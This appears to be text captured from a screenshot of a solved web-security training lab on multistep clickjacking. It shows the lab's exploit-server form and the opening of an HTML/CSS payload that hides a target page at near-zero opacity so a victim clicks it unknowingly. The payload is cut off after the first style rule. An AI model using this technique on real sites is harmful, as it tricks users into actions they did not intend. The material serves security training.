 Web Security
Academy
Multistep clickjacking
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aa600c8044238e280d26713017f0032.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<style>
#target{
position:relative;
width:1280px;
height:1280px;
opacity:1;
opacity:0.000001;
z-index:2;
1
Store
View exploit
Deliver exploit to victim
Access log